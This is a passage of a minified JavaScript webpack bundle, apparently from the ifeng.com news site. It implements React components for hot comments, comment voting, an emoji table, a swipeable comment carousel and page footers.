new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},v=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},g=function(e){function n(){var e;return(0,o.default)(this,n),(e=p(this,n,arguments)).state={uptimes:e.props.content.uptimes?e.props.content.uptimes:0,hasZan:!1},e.handleRecommend=function(n){return h(e,void 0,void 0,t.default.mark((function e(){var o,a,r,i,l,u;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n.preventDefault(),o=this.state.uptimes,a=this.props,r=a.voteData,i=r.cmtVoteUrl,l=r.docUrl,u=a.content.comment_id,e.prev=3,!s.default.isLogin()){e.next=11;break}return e.next=7,(0,d.vote)(i,u,l);case 7:1===e.sent.code&&(o+=1,this.setState({uptimes:o,hasZan:!0})),e.next=13;break;case 11:window.alert("登录之后才能推荐哦，请先登录"),window.location.href="//user.ifeng.com/login?cb=".concat(location.href);case 13:e.next=18;break;case 15:e.prev=15,e.t0=e.catch(3),console.error(e.t0);case 18:case"end":return e.stop()}}),e,this,[[3,15]])})))},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"render",value:function(){var e=this.state,t=e.uptimes,n=e.hasZan,o=this.props,a=o.content,r=o.commentUrl,i="".concat(a.year,"-").concat(a.date,"-").concat(a.time),l=new Date(i).getTime();return console.log(a,"222222"),u.default.createElement("div",{className:c.default.hotItem},u.default.createElement("div",{className:c.default.caption},u.default.createElement("img",{src:a.faceurl}),u.default.createElement("div",{className:c.default.info},u.default.createElement("div",{className:c.default.username},u.default.createElement("a",{href:"//gentie.ifeng.com/myComments?guid=".concat(a.user_id)},a.uname),u.default.createElement("div",{className:c.default.voteNum,onClick:this.handleRecommend},u.default.createElement("a",null,t),n?u.default.createElement("span",{className:c.default.zand}):u.default.createElement("span",{className:c.default.zan}))),u.default.createElement("p",{className:c.default.txt},u.default.createElement("a",{href:r},u.default.createElement("span",{className:c.default.contentTxt,dangerouslySetInnerHTML:{__html:a.contents||""}}))),u.default.createElement("span",{className:c.default.commentTime},(null==a?void 0:a.ip_from)?"".concat(null==a?void 0:a.ip_from," "):"",v(l,i)))))}}])}(u.default.PureComponent);e.default=g},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},17660:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(38427)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props,t=e.content,n=e.voteData,o=e.commentUrl;return t&&0!==t.length?l.default.createElement("div",null,t.map((function(e,t){return l.default.createElement(u.default,{key:t,content:e,commentUrl:o,voteData:n})}))):null}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},99384:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63907),n(18604),n(85699),n(53598),n(17660)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),f=m(f),p=m(p);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,s.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo;if(-1===e.allow_comment)return null;var n={cmtVoteUrl:t.cmtVoteUrl,docUrl:t.docUrl},o="//gentie.ifeng.com/view.html?docUrl=".concat(t.docUrl,"&docName=").concat(t.docTitle,"&skey=").concat(t.skey,"&speUrl=&pcUrl=").concat(t.pcUrl).concat(t.noAd?"&noAd":"");return t.docUrl&&(o="//gentie.ifeng.com/c/comment/".concat(t.docUrl.replace("ucms_",""))),u.default.createElement("div",{className:c.default.comment_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null,"热门评论")),e.comments.length>0?u.default.createElement(p.default,{content:e.comments,commentUrl:o,voteData:n}):u.default.createElement("div",{className:c.default.bg_box}),(void 0===t.commentOpen||t.commentOpen)&&u.default.createElement(f.default,{articleInfo:t}),e.join_count&&0!==e.join_count?u.default.createElement("div",{className:c.default.counts},u.default.createElement("a",{href:o,target:"_blank",rel:d.rel},"查看全部",e.join_count,"条评论"),u.default.createElement("span",null)):"")}}])}(u.default.PureComponent);y.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=y},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},37238:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(99384),n(15247)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Comment",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"ShareComment",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},22252:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(14353)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e,t){var n=6e4,o=60*n,a=24*o,r=30*a,i=12*r,l=(new Date).getTime()-e;if(l<0)return"";var u=l/i,c=l/r,s=l/(7*a),d=l/a,f=l/o,p=l/n;return u>3?t:u>1?"".concat(parseInt(u.toString()),"年前"):c>=1?"".concat(parseInt(c.toString()),"月前"):s>=1?"".concat(parseInt(s.toString()),"周前"):d>=1?"".concat(parseInt(d.toString()),"天前"):f>=1?"".concat(parseInt(f.toString()),"小时前"):p>=1?"".concat(parseInt(p.toString()),"分钟前"):"刚刚"},p=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t="".concat(e.year,"-").concat(e.date,"-").concat(e.time),n=new Date(t).getTime(),o=(e.ip_from||"").split(",");return l.default.createElement("div",{className:u.default.hotItem},l.default.createElement("div",{className:u.default.title},l.default.createElement("p",{className:u.default.userinfo},l.default.createElement("img",{src:e.faceurl}),l.default.createElement("span",{className:u.default.uname},e.uname),l.default.createElement("span",{className:u.default.uptimes},e.uptimes||""))),l.default.createElement("div",{className:u.default.txt,dangerouslySetInnerHTML:{__html:e.contents||""}}),l.default.createElement("div",{className:u.default.message},l.default.createElement("span",{className:u.default.address},"".concat(o[0]||"").concat(o[1]||"")),l.default.createElement("span",{className:u.default.commentTime},f(n,t)),l.default.createElement("span",{className:u.default.rec},"回复")))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},23955:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(52568),n(22252)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=n(93146),m=function(e){function n(e){var o;return(0,t.default)(this,n),(o=d(this,n,[e])).state={hotList:[],initLeft:window.innerWidth-38,left:window.innerWidth-38,current:0},o.handleTouchStart=function(e){if(1!==o.state.hotList.length){var t=e.touches[0];o.startX=t.pageX,o.startY=t.pageY,o.moveX=0,o.moveY=0}},o.handleTouchMove=function(e){e.preventDefault();var t=o.state,n=t.hotList,a=t.initLeft;if(1!==n.length){var r=e.touches[0];o.moveX=r.pageX-o.startX,o.moveY=r.pageY-o.startY,o.setState({left:a-o.moveX})}},o.handleTouchCancel=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.handleTouchEnd=function(){if(o.moveX&&0!==o.moveX){var e=o.state,t=e.hotList,n=e.initLeft;Math.abs(o.moveY)>Math.abs(o.moveX)?o.setState({left:n}):1!==t.length&&p(o.step)}},o.step=function(){var e=o.state,t=e.left,n=e.current,a=o.state,r=a.hotList,i=a.initLeft;t<i?t-=10:t>i&&(t+=10),o.setState({left:t}),o.moveX>0&&t<i-(window.innerWidth-26)||0===o.moveX&&t<i?(p.cancel(o.step),i-(window.innerWidth-26)==-12?o.setState({left:(window.innerWidth-26)*(r.length-2)-12,initLeft:(window.innerWidth-26)*(r.length-2)-12,current:r.length-3}):o.setState({left:i-(window.innerWidth-26),initLeft:i-(window.innerWidth-26),current:--n})):o.moveX<0&&t>i+(window.innerWidth-26)||0===o.moveX&&t>i?(p.cancel(o.step),i+(window.innerWidth-26)===(window.innerWidth-26)*(r.length-1)-12?o.setState({left:window.innerWidth-38,initLeft:window.innerWidth-38,current:0}):o.setState({left:i+(window.innerWidth-26),initLeft:i+(window.innerWidth-26),current:++n})):p(o.step)},o.setLocation=function(e){return"WebKitCSSMatrix"in window?"translate3d(-".concat(e,"px, 0, 0)"):"translate(-".concat(e,"px, 0)")},o.handleClick=function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];(0,o.props.handleCallNewsApp)(e,t,n)},o.commentBox=l.default.createRef(),o}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){this.commentBox.current&&this.commentBox.current.addEventListener("touchmove",this.handleTouchMove.bind(this),!1);var e=this.props.content;e.length>1&&(e.splice(0,0,e[e.length-1]),e.push(e[1])),this.setState({hotList:e})}},{key:"componentWillUnmount",value:function(){this.commentBox.current&&this.commentBox.current.removeEventListener("touchmove",this.handleTouchMove.bind(this))}},{key:"render",value:function(){for(var e=this,t=this.state,n=t.hotList,o=t.left,a=t.current,r=this.props,i=(r.handleCallNewsApp,r.wxLaunchConfig,[]),s=0;s<n.length-2;s++)i.push(l.default.createElement("li",{key:s,className:s===a?u.default.current:""}));var d=(window.innerWidth-26)*n.length,f={style:n.length>1?{width:d,transform:this.setLocation(o)}:{}};return l.default.createElement("div",{className:u.default.hotListBox},l.default.createElement("div",{className:u.default.hotList},l.default.createElement("div",Object.assign({className:u.default.swiper_box},f,{ref:this.commentBox,onTouchStart:this.handleTouchStart,onTouchCancel:this.handleTouchEnd,onTouchEnd:this.handleTouchEnd}),n.map((function(t,n){return l.default.createElement("div",{key:n,className:u.default.swiper,onClick:e.handleClick},l.default.createElement(c.default,{content:t}))})))),l.default.createElement("div",{className:u.default.dots},l.default.createElement("ul",{className:u.default.dotList},i)))}}])}(l.default.PureComponent);e.default=m},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},15247:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(86064),n(23955),n(33811),n(18604),n(71240)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e,t,n){return t=(0,i.default)(t),(0,r.default)(e,v()?Reflect.construct(t,n||[],(0,i.default)(e).constructor):t.apply(e,n))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),i=m(i),l=m(l),u=m(u),c=m(c),s=m(s);var g=function(e,t,n,o){function a(e){return e instanceof n?e:new n((function(t){t(e)}))}return new(n||(n=Promise))((function(n,r){function i(e){try{u(o.next(e))}catch(t){r(t)}}function l(e){try{u(o.throw(e))}catch(t){r(t)}}function u(e){e.done?n(e.value):a(e.value).then(i,l)}u((o=o.apply(e,t||[])).next())}))},y=n(79556),b=y.callApp,w=y.getSchemeLink,_=y.getWebAppLink,x=function(e){function n(){var e;return(0,o.default)(this,n),(e=h(this,n,arguments)).state={hotListData:{count:0,join_count:0,comments:[],allow_comment:-1}},e.handleClick=function(){var t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=arguments.length>1&&void 0!==arguments[1]&&arguments[1],o=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],a=e.props.articleInfo,r=a.id,i=a._id,l=(a.docUrl,a.clickCount),u=a.kind,c=a.callType,s=a.topicId,f=a.downloads,p=void 0===f?{}:f,m=(a.others,a.isVideoShare),h=a.noKindFrom,v=void 0===h?0:h,g=c||"doc",y=~["topic2","hotspotlist","survey","customPage"].indexOf(c||"")?s:i||r,w=m?"videoApp":"newsApp";l&&t&&(0,d.h5PageCount)([l]),n&&(l&&(l.other.tag="t9",(0,d.h5PageCount)([l])),p&&p.download),o&&b({client:w,docType:g,pid:y,hasComment:1,kind:u,noKindFrom:v,download:p.download,downloadAd:p.downloadAd,isCopySchemeUrl:n})},e}return(0,l.default)(n,e),(0,a.default)(n,[{key:"componentDidMount",value:function(){return g(this,void 0,void 0,t.default.mark((function e(){var n,o,a,r,i,l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=this.props.articleInfo,o=n.cmtNumUrl,a=n.docUrl,r=n.skey,i=n.hotLimit,e.prev=2,e.next=5,(0,f.getHotList)(o,a,r,i);case 5:l=e.sent,this.setState({hotListData:l}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(2),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[2,9]])})))}},{key:"render",value:function(){var e=this.state.hotListData,t=this.props.articleInfo,n=t.isVideoShare,o=t.callType,a=t.topicId,r=t.id,i=t._id,l=t.kind,d=t.wxLaunchType,f=t.wxLaunchSwitch,m=t.weappLink,h=~["topic2","hotspotlist","survey","customPage"].indexOf(o||"")?a:i||r,v="weapp"===d?m||_({docType:o||"doc",pid:h}):w({docType:o||"doc",pid:h,kind:l}),g={isVideoShare:n,wxLaunchType:d,wxLaunchSwitch:f,schemeLink:v};return-1===e.allow_comment?null:u.default.createElement("div",{className:c.default.comment_box},e&&e.comments&&e.comments.length>0&&u.default.createElement("div",null,u.default.createElement("div",{className:c.default.title_box},u.default.createElement("div",{className:c.default.title},u.default.createElement("span",null),u.default.createElement("a",null,"热门评论"))),u.default.createElement("div",null,u.default.createElement(s.default,{content:e.comments,wxLaunchConfig:g,handleCallNewsApp:this.handleClick}))),u.default.createElement("div",{className:c.default.more_box,onClick:this.handleClick},u.default.createElement("div",{className:c.default.more},!n&&u.default.createElement("span",null,"打开凤凰新闻，查看更多评论"),n&&u.default.createElement("span",null,"打开凤凰视频，查看更多评论")),!n&&f&&u.default.createElement(p.WxLaunchApp,{launchType:d,schemeLink:v,launchAppClick:this.handleClick.bind(this,!0,!1,!1),launchAppFail:this.handleClick.bind(this,!1,!0,!0)})))}}])}(u.default.PureComponent);x.defaultProps={articleInfo:{cmtLength:1e3,hotLimit:2}},e.default=x},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},18604:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309),n(3337),n(30754),n(83503)],o=function(e,t,o,a,r,i,l){"use strict";var u=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.vote=e.postComment=e.getHotList=void 0,t=u(t),o=u(o),i=u(i),l=u(l);var c=function(e,t){t=t||0;for(var n="_".concat((0,l.default)("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat((0,l.default)("".concat(e,"_").concat(t)));return n},s=function(e){var t=e,n=/\[([^\]]*)\]/gim,o=e.match(n),a=r.faceImgList.map((function(e){return e.title})),l=r.faceImgList.map((function(e){return e.name}));if(o)for(var u=o.length,c=0;c<u;c++){var s=o[c].replace("[","").replace("]",""),d=a.indexOf(s),f=l.indexOf(s),p=-1===d?f:d,m="";p>-1&&(m='<span class="'.concat(i.default.face," ").concat(i.default[r.faceImgList[p].name],'"></span>')),t=t.replace(o[c],m)}return t},d=function(e){return e.forEach((function(e){var t=e.comment_contents;e.contents=s(t);var n=e.uname;"客户端用户"!==n&&"手机用户"!==n&&"凤凰网友"!==n||(e.user_url="");var o=e.comment_date;e.year=o.substr(0,4),e.date=o.substr(5,2),e.time=o.substr(8,8)})),e};e.getHotList=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r,i){var l;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{orderby:"uptimes",docUrl:o,format:"js",job:1,p:1,pageSize:i,skey:r},jsonpCallback:"".concat(c("newCommentListCallBack")),cache:!0});case 2:return(l=e.sent).comments=d(l.comments),e.abrupt("return",l);case 5:case"end":return e.stop()}}),e)})));return function(t,n,o,a){return e.apply(this,arguments)}}(),e.vote=function(){var e=(0,o.default)(t.default.mark((function e(n,o,r){var i;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(n,{data:{cmtId:o,job:"up",docUrl:r,format:"js"},jsonpCallback:"recmCallback"});case 2:return i=e.sent,e.abrupt("return",i);case 4:case"end":return e.stop()}}),e)})));return function(t,n,o){return e.apply(this,arguments)}}(),e.postComment=function(){var e=(0,o.default)(t.default.mark((function e(n,o){var r;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)(o.cmtPostUrl,{data:{docUrl:o.docUrl,docName:o.docTitle,speUrl:o.speUrl,skey:o.skey,format:"js",content:n,permalink:o.pcUrl},jsonpCallback:"postCmt",cache:!1});case 2:return r=e.sent,e.abrupt("return",r);case 4:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},85699:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.rel=void 0,e.rel=""})?n.apply(t,o):n)||(e.exports=a)},3337:function(e,t){var n,o,a;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,o=[t],void 0===(a="function"==typeof(n=function(e){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.oldFaceImgList=e.faceImgList=void 0,e.faceImgList=[{title:"微笑",name:"smile"},{title:"皱眉",name:"frown"},{title:"色色",name:"lechery"},{title:"哭泣",name:"cry"},{title:"龇牙",name:"teethlaugh"},{title:"晕",name:"dizzy"},{title:"傲慢",name:"arrogant"},{title:"抠鼻",name:"dignose"},{title:"欢呼",name:"cheer"},{title:"害羞",name:"shy"},{title:"拍击",name:"slap"},{title:"酷",name:"cool"},{title:"捂脸哭",name:"facepalmcry"},{title:"生气",name:"angry"},{title:"困",name:"sleepy"},{title:"疑问",name:"doubt"},{title:"可怜",name:"pathetic"},{title:"呕吐",name:"vomit"},{title:"笑哭",name:"laughcry"},{title:"偷笑",name:"titter"},{title:"奸笑",name:"comic"},{title:"反笑",name:"reversesmile"},{title:"抓狂",name:"crazy"},{title:"错愕",name:"astonished"},{title:"大哭",name:"bigcry"},{title:"奋斗",name:"struggle"},{title:"邪恶",name:"evil"},{title:"尴尬",name:"awkward"},{title:"闭嘴",name:"shutup"},{title:"生病",name:"fallill"},{title:"爱心",name:"heart"},{title:"拥抱",name:"embrace"},{title:"摊手",name:"letgo"},{title:"喜欢",name:"like"},{title:"握手",name:"handshake"},{title:"OK",name:"ok"},{title:"鼓掌",name:"applause"},{title:"点赞",name:"praise"},{title:"嘘声",name:"boo"},{title:"祝福",name:"blessing"},{title:"西瓜",name:"watermelon"},{title:"蜡烛",name:"candle"},{title:"狗头",name:"dog"},{title:"不抬杠",name:"dontbicker"},{title:"喝茶",name:"drinktea"},{title:"屎",name:"dung"},{title:"难",name:"hard"},{title:"呵呵",name:"hehe"},{title:"下跪哭",name:"kneelcry"},{title:"下跪",name:"kneel"},{title:"威武",name:"majestic"},{title:"响指",name:"snap"},{title:"裂开",name:"split"},{title:"别说话",name:"stoptalking"},{title:"奋斗",name:"struggle"}],e.oldFaceImgList=[{title:"衰",name:"wane"},{title:"流汗",name:"sweat"},{title:"睡着",name:"sleep"},{title:"憨笑",name:"simper"},{title:"玫瑰",name:"rose"},{title:"求关注",name:"follow"},{title:"愣",name:"daze"},{title:"可爱",name:"cute"},{title:"天使",name:"angel"},{title:"拜拜",name:"bye"},{title:"惊",name:"amaze"}]})?n.apply(t,o):n)||(e.exports=a)},78788:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(127)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=(new Date).getFullYear(),n="Copyright © ".concat(t," Phoenix New Media Limited All Rights Reserved."),o=e&&e.text||"",a=e&&e.url||"";return l.default.createElement("div",{className:u.default.box},o&&l.default.createElement("div",{className:u.default.twoLine},l.default.createElement("a",{href:a},o)),l.default.createElement("div",{className:u.default.oneLine},n))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},38915:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(63040),n(33811)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u);var p=function(e){function n(){var e;return(0,t.default)(this,n),(e=d(this,n,arguments)).clickCountFn=function(e,t){e&&(0,c.h5PageCount)([e]),setTimeout((function(){location.href=t}),50)},e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this,t=this.props.content.map((function(t,n){return l.default.createElement("li",{className:u.default.footerItem,key:n},l.default.createElement("a",{onClick:e.clickCountFn.bind(e,t.clickConfig,t.url),className:u.default.footerLink},t.title))}));return l.default.createElement("footer",{className:u.default.footer},l.default.createElement("ul",{className:u.default.footerBox},t))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},96694:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(78788),n(38915)],void 0===(r="function"==typeof(o=function(e,t,o){"use strict";var a=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Copyright",{enumerable:!0,get:function(){return t.default}}),Object.defineProperty(e,"HomeFooter",{enumerable:!0,get:function(){return o.default}}),t=a(t),o=a(o)})?o.apply(t,a):o)||(e.exports=r)},51446:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(37183)],o=function(e,t,o,a,r,i,l,u){"use strict";var c=n(24994);function s(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,d()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function d(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(d=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=c(t),o=c(o),a=c(a),r=c(r),i=c(i),l=c(l),u=c(u);var f=function(e){function n(){return(0,t.default)(this,n),s(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content,t=e.title,n=e.value,o=e.grow,a=e.gain,r="black";a>0?r="red":a<0&&(r="green");var i=u.default;return l.default.createElement("div",{className:u.default.data_item},l.default.createElement("div",null,l.default.createElement("div",{className:u.default.title},t),l.default.createElement("div",{className:"".concat(u.default.value," ").concat(i[r])},n),l.default.createElement("div",{className:u.default.other},l.default.createElement("span",{className:"".concat(u.default.grow," ").concat(i[r])},o>0?"+".concat(o):o),l.default.createElement("span",{className:i[r]},a>0?"+".concat(a,"%"):"".concat(a,"%")))))}}])}(l.default.PureComponent);e.default=f},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},11388:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(41594),n(26871),n(51446)],o=function(e,t,o,a,r,i,l,u,c){"use strict";var s=n(24994);function d(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,f()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=s(t),o=s(o),a=s(a),r=s(r),i=s(i),l=s(l),u=s(u),c=s(c);var p=function(e){function n(){return(0,t.default)(this,n),d(this,n,arguments)}return(0,i.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.content;return l.default.createElement("div",{className:u.default.data_box},e.map((function(t,n){return l.default.createElement(l.default.Fragment,{key:n},l.default.createElement(c.default,{content:t}),n!==e.length-1?l.default.createElement("div",{className:u.default.devide}):"")})))}}])}(l.default.PureComponent);e.default=p},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},59666:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof 